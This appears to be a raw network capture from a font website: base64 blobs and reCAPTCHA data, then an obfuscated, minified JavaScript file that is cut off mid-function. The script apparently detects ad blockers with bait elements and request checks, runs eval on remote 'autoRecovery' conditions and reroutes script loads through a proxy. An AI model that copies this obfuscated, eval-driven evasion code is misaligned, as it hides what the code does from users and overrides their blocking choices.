[base64]/DkQzCisOxwqV5w5jDgijDlsOFHcKUwrHCssOBwqJqw5towqDDmsOEwqgVwr1mw7fDt8OKAMOZOsKIQGZODMO/woDDqsOjFsKKworCrnrCr8OKfzrDvMKgVjx/wrxfIsO3RcOzGsOVI8OJwqvDtzxzwo5kw6cKwrg8w4bCg8OWwq7DkVjDuGDDgEB+ecOHKMO6wq5/w4DDpQ7DucKjcsOVw4FGQTknwo4XwpImKMKEw5gqNi85w77Cgn4xS8KTR27DmgJxwp4STAXDucOJecKZw7PCv0Ixw5PDtsKZLBTCmEtpw78YLMKFWsOfR1VqAsK/woTDs8OUGx1regs4wojCoHTDr0HDs8OKXTUgIsKHHsOswol0LcOow7XClSrDji/CqBvCr3l0wp1CfVt3w4LCqsKKaR3CvcOYw6nCuzFSwpchwpTDnw/Co8KIUcKRwrPDhcOfw5DClybCgcOowrkzQ1DDlsKawo7DrigVw7BJPwHDrj1vTMOsw4DDkXVww49YBVPDnMKNc2B+Tj4kwozCu8KrdVPDvAlXwrUlwr/[base64]/CtFkPPMK9ax7DjgfCpMOOwr3CgMKee0IhwqvDrcKAw4YXw7wRw6nDsRrCnsKDw4x7w6Enw6pCwrRbEsKXCWfDlsOywrbDuMOsNsKtw5LDpisuYcOof1/CpXpodcKsCsOFw6Z/cHNbwokYwp7Ct8OSHWbDosK8a8OePMOawofCmg5VBMKXwrBnSXXDtDnCp23DnsKawoFxIEvCkMKbwpjDrTFeesOew5fDkMK+RnLDuMKVwr4iPzV1w70dw4zDhsKNOMOQworDgsKLw40ewq91wqMJwpfDnsO2GsK5MULCr8OxZkYubnbCkB00dRnCm8KkcMObwpoWw59/w5ppw5PCh8KTwrpMw5DCpsKjw4thw5zDscOSwqt6PsOCN8OAacKXF3lxAB3CicOuNcKhw4nDocKTw5bCl3wSwq/[base64]/YcKQET3CsRoJw7Ysa2zCp8KNw4cswrTDocKPFEIswqlAcTZ0wqx/OcOOwoFLf8OUwpTCs25owp3DqMOew7Q+WihjJsKZVBp6woNAP8KMw5vCk8KOw4AywozDvHFIwrtVwpVvQT8qG8OWKW/DonHCnMOow70tw79qw499SmheOsKePR/CjsKIZ8OteEIOcznDryNDwqbDgVt/J8KKw4VAwrFNw4QBwo9vUX1IWsOTW8O8w5lWwp5Yw67Dg8KxPsKfwolcBB4JbsKjwq54LioSbhITwoLDg8OPP8KLOcKDOmPCky7ClcO+AsKGFWBgw6nDnMKvR8OiwrgKN8OZBUzCscOcw7PDj3/CtxxEw6HCr8O2w4o8bX1WMcOUCRDClDnCtHoAwo/Dp8O2w43CuSDDlTJDCCVISsKlwrE/WsOvw7New5h9D8KHwovDgMOzwok+w4/[base64]/wp4DfhXCncKHw6XCoMKCw4ZAGxTDjsKSw6/DpBpaLMOTwp7CphQDw6ArC3pxwpgodjXDpnkTwqkVMFggwpvCg3RuwpMaE8OsfSDDmCDCl8OLwqPCi8KjdcOqw4gcwpXCscOIwpVSBcOawobCqsKvBsKIKhXDsMOiIQ3DilA/MsKMwrrCusOCU8OQUsKjwonCj2PCvQ/[base64]/LlrDqlM9woZiXHREHsKHw61COcO5w4zCnEDDli/DmcKHwqPDmhNZw73DmS5BJsOBwpbDoB/CuQNIwpPCtHk2w7zCh8KeZsKRMcK7w6bDkHtbf3fDg3x9wpJRUzvCjyg0wqXCscKYQjtqwqNgwo9kwoM6w6s3IsOySsOSwrFYwr8XBUbDlWY8CcOkwq3CvBJ8wph2wo/DjcOlJcKLP8OoHnwvw4cfwrDCpMKxdsK3ATZQNsOEQSDDqWPCqnjDhsO/M8OBw4csY8KLwo7CslgHwrLCqMO6NMKWwpDCoVTDrnVxwpsKw7gUwqxjwpc+w7F7ScK1FcKMw7rDocK7AMKAEQTDqzIfTcOrwpXDkMO+w5NsVsKfMsOCwrDDv8O+W2d/wrrCiwrDhsOTcsK1wq7DuDHCmQlZX8K7O3NZEsOuw59zwqcSwqbDo8K1ACRew7bDmB/DpsK5UmNEw6HDtBLCnMOTwqHDsQ3CryARNBfDins6IsKxwoHCvU7DosOKNHvCrUIceGh4fMO9cE3CncKmwrVgwpl7wrsWAcO5wqPCtsO+w7nDrV7CoW0HDsKCYcOlN3fCi8OtSSYoZMOSXX9xJAnDlMOPwp/DiGrClMKlw4sVw4Iywrk7wq4ZHk3Co8KEEMOHIcOmKMOzSMKBwrB9w5dUVWAFcUxrw5LDjV/CkUFBw73DsMOTVi9aIhTDmsONQC57P8K7CzXCtcKwODkMwrJpwrvDgsOddk7DnRHDucK9wrXCnsKJZRbCpmvDgzzDhcOTIQHDsSUmfSbCuhVPw5HDtsO4AE/[base64]/DrMKBSsKEEMKvw4HDisOWLGHDt0nChT4Bw6zCk8OcUyPClTsII07DniYzw48CCMKjJjnDqQPDlsKRUEIZFV/CsigCw5ADUBk1wpt5woA/VWTDiMOXwpTDjlcMbsOQOcKFDMOFSFkMNcK+PsKCwpQhw4PCshNVawrDjCllIMKGcSBMORZ7PXsFWEnCh0rClVnDnF9awrMawrEoYMOuNQludcKvwq/CkMO2w5HCryZtw7UAH8KqeMOYV2LCilB/[base64]/DojtfPsKAw4zDqMKTAcO6wpdHw5XDtsOWw5TDocOywpLDncOCGQojSRwAwq9uLMOUD8KRQTp5XyUOw6XDm8OTwqB3w7TCqzkvwqhFwqXClCXDlRZiwqDCnVDCrcKiQnNucwLCj8KTWcORwpEWc8KJwr/CuQrCt8KoIMODGGPDtSsKw5HCmDrClDQMasKMwqPDkQHCvsOuDcOba2w0dMOEw4AjJQLCnAjChFR3Z8OrTsOBw4jDvXnCqsOGQzrCtgnCjFgwZsKBwoLCvA3ChxTDlnHDkUnDlEHCthpOAjvCj8KEOsO3wpnCusOvSCQ9wq/DlMOcw7U2VRAxBMKIwpw7NsO+w6pqw5XCocKhW1ojwr7DvAU/w6XDlHFpw5BUw4AGMHXCo8OTw6nCssKUUi3DugXCmcKVN8OQwpx5fUXDkkjDv2JcKsO2wrJ2F8KNbhPDg2zDniYSw69MI07DgcKNwrBpwrzDh3DCiX9pOF5lcMO+BjMYw4k4F8OEw44/wpsMbQQOw4EOw4rDnMOdCcOawq7CmjLDiAEAW1nDocKAcy5Kw7/CiGTDkMKlwrYcF2/DuMOyL0HCl8KmOk4eLsKsccOvwrNtGnPCt8O0wq/DnnXCjMOPMMOeT8K+fsOnInMjF8K6wqXDsU8MwpgXBnXDiErCrCnCtsOtUihDw6/[base64]/Dm8OBw4bCocKewrPDo8OTYsKtwoYFd8KJw7EPwrnCpGE/w5V3wrbDqRzDsTkNOsONLMOkQClhwqs/fsK+PsOMWyJvLV7DoifDiGbClxXDjMK/[base64]/DqMOdcgBtbUfDvcOgwoMKw7PDi8OkElEqw4VCXsOXRsOkZSfDsCYzw7xawrLDhcKeI8OeezI+w5HCsEZAw7/DoMO6wrDChklyZwHCpMO3w5F8IHJTe8KpKQRLw6R8wp0Bd0zDo8ObLcOXwqBVw4FCwrc2w7Flw48Lw5PCm0TCsFMgHMKTAjs0asKXAMOxPwXCpBg0A3FxKgI/KcKxwohrw4tbwpzDncOlfcKcJ8Oqw6HCqsOHdRfDlcKPw7rCliElwoFbwr/[base64]/PMOAVCDDmRQjw7hfw5LDgMOVFcOgOMOBNsONDVMkXCvClUTCi8KHJStDwq0Bw7/DjGtfNAnCvDVMdsObA8OQw7vDncOvwrbChArChXTDt1xow7rDtQvClMOKw57DlxXDr8Omwqpiw4cswr8uw7NpP37CjkTDsz0xwoLCtmRXWMKfwoFhw41XMsKYwrjCscOtLsKsw6rDmR3CiBrChgPDsMKGBigIwrZ3dlwBwo/DvHY6OQTChMKOEsKKNRHDisObS8OTQcK4UmjCojvCvcKjRlQqPcKNRsK3wozDnDjDl3oGwrDDocOjWMO8w7jCjXfDlMOLwqHDgMKEPcK0woXDrwJRw7IzdMKrwpfDh3dPZH3DnTVOw7HCjsKte8Oqw5HDlsKfFsKgw4l+U8OrS8KMPsKoMUE/wo5hw69gwpcPwoLDlnNVwrFsVWrComRgwojDlsOlShlbfidVWgXDk8OywpHDlzJ6w4tgFQhVN2VwwpUCW3oGLlsXIA7ClWpcw7fDqR7DucK1w5HCuW9lPWgrwo/[base64]/woclw74DFcOYwpErHMOnwphJUMOQw45fd8OSw594FcKLVMOfDMO5SMOgZ8OCYjTCssKuwrxpw7vDnWDCuXvDiMO/wr9TJQocJXbDgMOCwqrCjF/DlMKfZcKNBiQMX8K0woZUHMOlwr0wQ8O5wr1nT8O5EsOcw5NPDcKwGsKuwp/CoXU2w7Q3V2vDn2vCk8KPwp/[base64]/[base64]/DrBA6w58SRyNtasOWwpNCwoE9w7c3UXl2wrwpw4VNF1UMCMK3w6HDnkIdw4FQV0saVk7Cv8K0w6kIOMOEcsOzPsO/IsK9wqjCuQItw43CvcKaOsKHw4psBMOkYStTC1UWwqpswo9ZOsOkdkfDtR0QMcOkwrXDn8OTw6MgIjLDmcOzEEtMLMKGw6DCscKww5/CmsOHwpbDjMKBw7XCgAx+b8K0wowueCAow7HDjgTCvcOWw5fDpMK4fsOEwrrCgcKMwoDCk11ZwoAqUcOewoV/wrBlw7DDqcK7MmHClknCv3ALwoMjGsKSw4jDjMKjIMOjwpfCksODw6hTFXbDl8KswqvDrcOjUFvDuURSwq/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,862],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tH4aXMGf2gIDUZLOeU2pzfdOA5BA+h+4YaojsE9kAyc\\u003d\x22,0,0,null,1,1767634754218,0,0,[90,131,56],null,[154,71],\x22RC-YWYeUMR_6enKCw\x22,null,null,null,null,null,\x220dAFcWeA7BJuxZXZ71rx2KaQbkf3EvEDV8qy3gH6pKcQ9X6uFXmKivriNWknoIQo9R14cFeW8XzFi62E_btCDQm6NbUbfuCidSPQ\x22,1767717554269]");
    </script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
46274b27-0882-4299-bebb-e3b6b0bd8c82

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZmb250cy5uZXQ.js
body_size: 184494
content:
function a2j(r,j){const a=a2r();return a2j=function(A,n){A=A-0x107;let E=a[A];return E;},a2j(r,j);}(function(r,j){const AS=a2j,a=r();while(!![]){try{const A=parseInt(AS(0x1c9))/0x1*(parseInt(AS(0x3e4))/0x2)+parseInt(AS(0x190))/0x3*(parseInt(AS(0xee2))/0x4)+-parseInt(AS(0xf95))/0x5+-parseInt(AS(0xccb))/0x6*(parseInt(AS(0x346))/0x7)+parseInt(AS(0xf20))/0x8*(-parseInt(AS(0xd0d))/0x9)+-parseInt(AS(0x6e3))/0xa+parseInt(AS(0x508))/0xb*(parseInt(AS(0xcc6))/0xc);if(A===j)break;else a['push'](a['shift']());}catch(n){a['push'](a['shift']());}}}(a2r,0x9a39c),((()=>{const iM=a2j;var r={0x23b5:(E,I,K)=>{'use strict';const AG=a2j;K['d'](I,{'A':()=>v});let R='',B=AG(0x1c5);try{var C;R=null!==(C=document[AG(0x814)][AG(0x438)](AG(0x581)))&&void 0x0!==C?C:AG(0x3ac);const W=document[AG(0x814)][AG(0x438)](AG(0x372))||document[AG(0x814)][AG(0x438)](AG(0xf1b));W&&(B=new URL(W,window[AG(0x90e)][AG(0x9e6)])[AG(0x78c)]);}catch(m){}const v={'version':AG(0xc66),'sdkVersion':R,'endpoint':B,'env':AG(0x705),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(E,I,K)=>{'use strict';const n0=a2j;K['d'](I,{'R0':()=>v,'WH':()=>B,'qj':()=>C,'w4':()=>m,'z3':()=>W}),K(0xbb5);const R={'appendChild':Node[n0(0xeb4)][n0(0x2bb)],'insertBefore':Node[n0(0xeb4)][n0(0xc55)]};function B(y,T){const n1=n0;T[n1(0x3dc)]?R[n1(0xc55)][n1(0xeda)](T[n1(0x13f)],y,T[n1(0x3dc)]):R[n1(0x2bb)][n1(0xeda)](T[n1(0x8ad)],y);}function C(y){const n2=n0;R[n2(0x2bb)][n2(0xeda)](document[n2(0x7be)],y);}function v(y){const n3=n0,T=document[n3(0x879)](y[n3(0x8e3)]);for(const x of y[n3(0xcd0)]())T[n3(0x5af)](x,y[n3(0x438)](x));return T[n3(0xc74)]=y[n3(0xc74)],T;}function W(){const n4=n0;try{if(null!=window[n4(0xaa2)][n4(0x3b5)]&&n4(0xe1a)===window[n4(0xaa2)][n4(0x3b5)][n4(0xe1a)][n4(0xe6e)])return!0x0;}catch(y){}return!0x1;}const m=y=>{const n5=n0;try{const T=new CSSStyleSheet();T[n5(0xc35)](n5(0x431));const x=T[n5(0xb87)][0x0][n5(0x5d0)];T[n5(0xb87)][0x0][n5(0x5d0)]=y;const O=T[n5(0xb87)][0x0][n5(0x5d0)];return O===x||O[n5(0xdbe)]()===y[n5(0xdbe)]()?y:O;}catch(L){return y;}};},0xff7:(I,K,R)=>{'use strict';const n6=a2j;R['d'](K,{'FA':()=>X,'H4':()=>Y,'Ki':()=>G,'jy':()=>q});var B=R(0x1d7d),C=R(0x4c5),W=R(0x215e),T=R(0x1974),O=R(0x1fbd),L=R(0x1b34),Q=R(0xbb5),H=R(0x261a);let F,Z;const V=n6(0x544),P=n6(0x9ab);let z=0x0;function J(){const n7=n6;return![n7(0x1d9)][n7(0x411)](r0=>location[n7(0x5aa)][n7(0x87b)](r0))&&!window[n7(0xe68)];}function X(){const n8=n6;return C['A'][n8(0xeee)](P)||z[n8(0x760)]();}async function Y(r0){const n9=n6;return n9(0xb35)===C['A'][n9(0xeee)](n9(0xd45),!0x1)||!(!(window[n9(0x90e)][n9(0x209)]+window[n9(0x90e)][n9(0xd5a)])[n9(0xa7b)](n9(0xf1f))&&n9(0xb35)!==C['A'][n9(0xeee)](n9(0xf1f),!0x1))||(void 0x0!==F?F:J()&&(0x0,L['aX'])()?(F=!0x0,D(r0)[n9(0xc4c)](r1=>{const nr=n9;let [r2,r3]=r1;F=r2,z=r3,C['A'][nr(0x8be)](P,z[nr(0x760)]()),(0x0,L['uD'])(r2);}),!0x0):([F,z]=await D(r0),C['A'][n9(0x8be)](P,z[n9(0x760)]()),(0x0,L['uD'])(F),F));}async function q(r0){const nj=n6;return nj(0xb35)===C['A'][nj(0xeee)](nj(0xd45),!0x1)||(void 0x0!==Z?Z:J()&&![nj(0x686)][nj(0x411)](r1=>location[nj(0x5aa)][nj(0x87b)](r1))&&nj(0xb35)===C['A'][nj(0xeee)](V)?(N(r0)[nj(0xc4c)](r1=>{const na=nj;Z=r1,C['A'][na(0x8be)](V,r1[na(0x760)]());}),!0x0):(Z=await N(r0),C['A'][nj(0x8be)](V,Z[nj(0x760)]()),Z));}async function D(r0){return await(async function(){const nA=a2j;let r1=!0x1;try{const r2=document[nA(0x879)](nA(0x4f6));r2[nA(0x5af)]('id',nA(0x95d)),document[nA(0x7be)][nA(0x2bb)](r2),r2[nA(0x5af)](nA(0xbcd),nA(0xf6f));const r3=['ad',nA(0x734),nA(0x95d),nA(0x6bd),nA(0x122),nA(0x549),nA(0x60d),nA(0x259),nA(0x3b6),nA(0x914),nA(0x249),nA(0xf70),nA(0x132),nA(0x7c2),nA(0x24a),nA(0x8bb),nA(0x9cb),nA(0xab8),nA(0x861)];for(const r4 of r3){r2[nA(0x3cc)]=r4,await(0x0,T['c'])(r6=>setTimeout(r6,0x1));const r5=window[nA(0x507)](r2);if(nA(0xa20)===r5[nA(0xb8e)]||nA(0xfbb)===r5[nA(0x492)]){B['A'][nA(0x28d)](nA(0x48f)),r1=!0x0;break;}}document[nA(0x7be)][nA(0xe6c)](r2);}catch(r6){B['A'][nA(0x28d)](nA(0x692)[nA(0x52b)](r6));}return r1;}())?[!0x0,0x1]:await(async function(){const nn=a2j,r1=XMLHttpRequest[nn(0x760)]();return!(!r1[nn(0xa7b)](nn(0x6c0))||!r1[nn(0xa7b)](nn(0x152)))&&(B['A'][nn(0x28d)](nn(0x67d)),!0x0);}())?[!0x0,0x2]:await async function(r1){const nE=a2j,r2=[];if(r1){for(const r4 of r1)nE(0xf15)===r4[nE(0xcd2)]&&r2[nE(0xd74)]({'url':r4[nE(0x420)]});}const r3=window[nE(0x90e)][nE(0x5aa)][nE(0x87b)](nE(0x78e));return r3?r2[nE(0xd74)]({'url':nE(0x3be)}):(r2[nE(0xd74)]({'url':nE(0x643),'mustIncludeStrings':[nE(0x122)],'mustExcludeStrings':[nE(0x2e0)]}),W['A'][nE(0x941)]()||r2[nE(0xd74)]({'url':nE(0x5d8),'mustIncludeStrings':[nE(0xac2)],'mustExcludeStrings':[nE(0x2e0)]})),(await Promise[nE(0x4bc)]([...r2[nE(0xe64)](r5=>U(r5[nE(0x420)],r5[nE(0x261)],r5[nE(0x3b8)])),r3?M():S()]))[nE(0x411)](r5=>r5);}(r0)?[!0x0,0x3]:[!0x1,0x0];}async function N(r0){const nC=n6;return!await async function(r1){const nI=a2j,r2=r1[nI(0x2a0)]||[],r3=await Promise[nI(0x4bc)](r1[nI(0x420)][nI(0xe64)](async r4=>{const nB=nI;try{return await(0x0,T['c'])((r5,r6)=>{const nK=a2j;if(nK(0x691)===r1[nK(0xcd2)]){const r7=new XMLHttpRequest();r7[nK(0x10a)](nK(0x29b),()=>{const nR=nK;0x4===r7[nR(0x51c)]&&(r7[nR(0x56f)]>=0xc8&&r7[nR(0x56f)]<0x12c||r2[nR(0xa7b)](r7[nR(0x56f)])?r5():r6());}),r7[nK(0x10a)](nK(0x8ed),()=>r6()),r7[nK(0x710)](nK(0x825),r4),r7[nK(0x400)]();}else{if(nK(0x43b)===r1[nK(0xcd2)]){if(W['A'][nK(0x9bd)]())U(r4)[nK(0xc4c)](r8=>r8?r6():r5())[nK(0x49b)](r6);else{const r8=new Image();r8[nK(0x10a)](nK(0xc57),()=>r5()),r8[nK(0x10a)](nK(0x8ed),()=>r6()),r8[nK(0xf1b)]=r4;}}else{if(nK(0x5f2)===r1[nK(0xcd2)]){const r9=document[nK(0x879)](nK(0x5f2));r9[nK(0x10a)](nK(0xc57),()=>r5()),r9[nK(0x10a)](nK(0x8ed),()=>r6()),r9[nK(0xf1b)]=r4,document[nK(0x7be)][nK(0x2bb)](r9);}}}}),!0x0;}catch(r5){return(0x0,O['I1'])()?(B['A'][nB(0x28d)](nB(0x175)[nB(0x52b)](r1[nB(0x420)])),!0x0):(B['A'][nB(0x28d)](nB(0x203)[nB(0x52b)](r1[nB(0x420)],nB(0x994))),!0x1);}}));return r3[0x0]!==r3[0x1];}(null!=r0?r0:{'type':nC(0x43b),'url':[nC(0x483),nC(0xb43)]});}async function U(r0){const nv=n6;let r1=arguments[nv(0x311)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],r2=arguments[nv(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const r3=await Q['A'][nv(0xeee)]()[nv(0x419)][nv(0xeda)](window,r0);if(r3[nv(0x1d6)])return!0x0;if(null===r3[nv(0x621)]&&nv(0x4fe)===r3[nv(0xcd2)])return!0x0;if(r3[nv(0x56f)]<0xc8||r3[nv(0x56f)]>=0x12c)return!0x0;const r4=await r3[nv(0x33c)]();if(0x0===r4[nv(0x311)])return!0x0;if(!r1[nv(0x41d)](r5=>r4[nv(0xa7b)](r5)))return!0x0;if(r2[nv(0x411)](r5=>r4[nv(0xa7b)](r5)))return!0x0;}catch(r5){return(0x0,O['I1'])()?(B['A'][nv(0x28d)](nv(0xea2)[nv(0x52b)](r0)),!0x1):(B['A'][nv(0x28d)](nv(0x4f2)[nv(0x52b)](r0,nv(0xa3c))),!0x0);}return!0x1;}async function M(){const nW=n6,r0=document[nW(0x879)](nW(0x5ca)),r1=await(0x0,T['c'])((r2,r3)=>{const nt=nW;var r4;r0[nt(0xbcd)][nt(0x93b)](nt(0x216),'0'),r0[nt(0xbcd)][nt(0x93b)](nt(0x81a),'0'),r0[nt(0xbcd)][nt(0x93b)](nt(0x492),nt(0xfbb)),r0[nt(0xbcd)][nt(0x93b)](nt(0xd3a),nt(0xa20)),document[nt(0x7be)][nt(0x2bb)](r0);const r5=null===(r4=H['A'][nt(0xeee)](window)[nt(0x471)][nt(0xeee)][nt(0xeda)](r0,window))||void 0x0===r4?void 0x0:r4[nt(0x331)];if(!r5)return r2(!0x1);r5[nt(0xf29)][nt(0x710)](),r5[nt(0xf29)][nt(0x71b)](nt(0x21d)),r5[nt(0xf29)][nt(0xbf0)]();const r6=r5[nt(0xf29)][nt(0x879)](nt(0x5f2));r6[nt(0x5af)](nt(0xf1b),nt(0x3be)),r6[nt(0x10a)](nt(0xc57),()=>r2(!0x1)),r6[nt(0x10a)](nt(0x8ed),()=>r2(!0x0)),r5[nt(0xf29)][nt(0x7be)][nt(0x2bb)](r6);});return r0[nW(0x149)](),r1;}async function S(){const nm=n6,r0=document[nm(0x879)](nm(0x5ca)),r1=await(0x0,T['c'])((r2,r3)=>{const ny=nm;var r4;r0[ny(0xbcd)][ny(0x93b)](ny(0x216),'0'),r0[ny(0xbcd)][ny(0x93b)](ny(0x81a),'0'),r0[ny(0xbcd)][ny(0x93b)](ny(0x492),ny(0xfbb)),r0[ny(0xbcd)][ny(0x93b)](ny(0xd3a),ny(0xa20)),document[ny(0x7be)][ny(0x2bb)](r0);const r5=null===(r4=H['A'][ny(0xeee)](window)[ny(0x471)][ny(0xeee)][ny(0xeda)](r0,window))||void 0x0===r4?void 0x0:r4[ny(0x331)];if(!r5)return r2(!0x0);r5[ny(0xf29)][ny(0x710)](),r5[ny(0xf29)][ny(0x71b)](ny(0x21d)),r5[ny(0xf29)][ny(0xbf0)]();const r6=r5[ny(0xf29)][ny(0x879)](ny(0x5f2));r6[ny(0x5af)](ny(0xf1b),ny(0x643)),r6[ny(0x10a)](ny(0xc57),()=>{const nT=ny;try{var r7;const r8=r5[nT(0x122)];if(!r8)return r2(!0x0);if(!(null===(r7=Object[nT(0xaaf)](r8,nT(0x168)))||void 0x0===r7?void 0x0:r7[nT(0x8be)]))return r2(!0x0);r2(!0x1);}catch(r9){return r2(!0x0);}}),r6[ny(0x10a)](ny(0x8ed),()=>r2(!0x0)),r5[ny(0xf29)][ny(0x7be)][ny(0x2bb)](r6);});return r0[nm(0x149)](),r1;}function G(){const ni=n6,r0=C['A'][ni(0xeee)](ni(0xc83),!0x1,ni(0x1e5));return!!r0&&!!r0[ni(0xa66)](',')[0x4];}},0x215e:(E,I,K)=>{'use strict';const nx=a2j;K['d'](I,{'A':()=>R});class R{static[nx(0xe1a)](){const nO=nx;try{if(null!=window[nO(0xaa2)][nO(0x3b5)]&&nO(0xe1a)===window[nO(0xaa2)][nO(0x3b5)][nO(0xe1a)][nO(0xe6e)])return!0x0;}catch(B){}return!0x1;}static[nx(0x941)](){const nL=nx;try{if(R[nL(0xe1a)]())return!0x1;const B=navigator[nL(0xbd3)][nL(0xdbe)](),C=[nL(0x803)];return![nL(0xeea),nL(0xbfd),nL(0xa35),nL(0x3ee),nL(0xeab),nL(0x7aa),nL(0xca7),nL(0x2e9),nL(0xb95),nL(0xbf9),nL(0x2be),nL(0xf81),nL(0x862)][nL(0x411)](v=>B[nL(0xa7b)](v))&&C[nL(0x411)](v=>B[nL(0xa7b)](v));}catch(v){}return!0x1;}static[nx(0x3d0)](){const nu=nx;try{if(R[nu(0xe1a)]())return!0x1;const B=navigator[nu(0xbd3)][nu(0xdbe)]();if(B[nu(0xa7b)](nu(0x8f9))||B[nu(0xa7b)](nu(0x86d)))return!0x0;const C=[nu(0xb95)];return![nu(0xeea),nu(0xbfd),nu(0xa35),nu(0x3ee),nu(0xeab),nu(0x7aa),nu(0xca7),nu(0x2e9),nu(0xbf9),nu(0x2be),nu(0xf81),nu(0x862)][nu(0x411)](v=>B[nu(0xa7b)](v))&&C[nu(0x411)](v=>B[nu(0xa7b)](v));}catch(v){}return!0x1;}static[nx(0x9bd)](){const nl=nx;try{const B=navigator[nl(0xbd3)][nl(0xdbe)]();return B[nl(0xa7b)](nl(0x86e))&&B[nl(0xa7b)](nl(0x4f0));}catch(C){}return!0x1;}static[nx(0xf26)](){const nQ=nx;try{return navigator[nQ(0xbd3)][nQ(0xdbe)]()[nQ(0xa7b)](nQ(0x1e6));}catch(B){}return!0x1;}static[nx(0x54b)](){const nH=nx;return navigator[nH(0xbd3)][nH(0xdbe)]()[nH(0xa7b)](nH(0xaff));}}},0x140b:(E,I,K)=>{'use strict';const ne=a2j;K['d'](I,{'H':()=>W,'f':()=>m});var R=K(0x4c5);const B=ne(0xaf8),C=0x927c0,v=()=>{const nF=ne,y=R['A'][nF(0xeee)](B);if(y)try{const T=Date[nF(0xd12)](),x=JSON[nF(0x588)](atob(y))[nF(0xe0d)](O=>O[nF(0x801)]+C>T);R['A'][nF(0x8be)](B,btoa(JSON[nF(0x3ad)](x)));}catch(O){}},W=y=>{const nZ=ne;v();const T=R['A'][nZ(0xeee)](B);if(T)try{const x=JSON[nZ(0x588)](atob(T)),O=Date[nZ(0xd12)](),L=x[nZ(0x7f8)](u=>u[nZ(0x420)]===y);if(!L||L[nZ(0x801)]+C<O)return;return L[nZ(0xa52)];}catch(u){return;}},m=(y,T)=>{const nk=ne;v();const x=R['A'][nk(0xeee)](B);try{const O=x?JSON[nk(0x588)](atob(x)):[],L=O[nk(0x274)](u=>u[nk(0x420)]===y);-0x1!==L?(O[L][nk(0xa52)]=T,O[L][nk(0x801)]=Date[nk(0xd12)]()):O[nk(0xd74)]({'url':y,'timestamp':Date[nk(0xd12)](),'blocked':T}),R['A'][nk(0x8be)](B,btoa(JSON[nk(0x3ad)](O)));}catch(u){}};},0x1fc3:(n,E,I)=>{'use strict';const nh=a2j;I['d'](E,{'A1':()=>l,'AG':()=>u,'M5':()=>V,'VE':()=>k,'VL':()=>x,'vR':()=>H,'z9':()=>i});var K=I(0x6f7),R=I(0x23b5),B=I(0x261a),C=I(0x1fae),v=I(0x1791),W=I(0x14a1),t=I(0x1d7d),m=I(0x215e),y=I(0x197c),T=I(0x140b);function i(P){const nV=a2j,g=null==P?void 0x0:P[nV(0xe64)]((s,z)=>({'autoRecovery':s,'configIndex':z}))[nV(0xe0d)](s=>{const nP=nV;let {autoRecovery:z}=s;return z[nP(0x235)];})[nV(0x7f8)](s=>{const ng=nV;let {autoRecovery:z}=s;if(!z[ng(0xb1d)])return!0x0;try{if(eval(z[ng(0xb1d)][ng(0xe94)]))return!0x0;}catch(J){t['A'][ng(0x28d)](ng(0x537),J);}return!0x1;});return g;}function x(P,g,s){const ns=a2j;try{const z=(0x0,K['Wq'])({'protectUrlContext':g,'url':s,'kind':K['MN'][ns(0xa31)],'endpoint':R['A'][ns(0xacc)]}),J=ns(0xe4e)[ns(0x52b)](z,'\x22]');if(!B['A'][ns(0xeee)](P)[ns(0x62a)][ns(0xeda)](P[ns(0xf29)][ns(0x7be)],J)){const X=P[ns(0xf29)][ns(0x879)](ns(0x562));X[ns(0x118)]=ns(0x611),X['as']=ns(0x5f2),B['A'][ns(0xeee)](P)[ns(0xd33)][ns(0x8be)][ns(0xeda)](X,z),P[ns(0xf29)][ns(0x7be)][ns(0x2bb)](X);}}catch(Y){}}const O=[];let L=!0x1;function u(P,g,s){const nz=a2j;O[nz(0xd74)](s),L||(L=!0x0,function z(){const nJ=nz,J=O[nJ(0x8d9)]();if(!J)return void(L=!0x1);const X=P[nJ(0xf29)][nJ(0x879)](nJ(0x5f2));X[nJ(0xf1b)]=(0x0,K['Wq'])({'protectUrlContext':g,'url':J[nJ(0xf1b)],'kind':K['MN'][nJ(0xa31)],'endpoint':R['A'][nJ(0xacc)]});for(const {name:Y,value:q}of Array[nJ(0xa6a)](J[nJ(0xbec)]))nJ(0xf1b)!==Y&&X[nJ(0x5af)](Y,q);J[nJ(0xa5b)]||J[nJ(0xd3b)]?(X[nJ(0x10a)](nJ(0xc57),()=>{const nX=nJ;J[nX(0x57d)](new Event(nX(0xc57)));}),X[nJ(0x10a)](nJ(0x8ed),()=>{const nY=nJ,D=new Event(nY(0x8ed));D[nY(0x26c)]=!0x0,J[nY(0x57d)](D);}),P[nJ(0xf29)][nJ(0x7be)][nJ(0x2bb)](X),z()):(X[nJ(0x10a)](nJ(0xc57),()=>{const nq=nJ;J[nq(0x57d)](new Event(nq(0xc57))),z();}),X[nJ(0x10a)](nJ(0x8ed),()=>{const nD=nJ,D=new Event(nD(0x8ed));D[nD(0x26c)]=!0x0,J[nD(0x57d)](D),z();}),P[nJ(0xf29)][nJ(0x7be)][nJ(0x2bb)](X));}());}async function l(P,g,s){const nc=a2j,z=(0x0,T['H'])(s);if(void 0x0!==z)return Q(P,g,s)[nc(0xc4c)](X=>{(0x0,T['f'])(s,X);}),z;const J=await Q(P,g,s);return(0x0,T['f'])(s,J),J;}async function Q(P,g,s){const nN=a2j;if(m['A'][nN(0x3d0)]()&&m['A'][nN(0x54b)]())return await(0x0,y['p'])(g,s);const z=P[nN(0xf29)][nN(0x879)](nN(0x562));z[nN(0x118)]=nN(0x611),z['as']=nN(0x5f2),B['A'][nN(0xeee)](P)[nN(0xd33)][nN(0x8be)][nN(0xeda)](z,s);const J=new Promise(X=>{const np=nN;z[np(0x10a)](np(0xc57),()=>{const 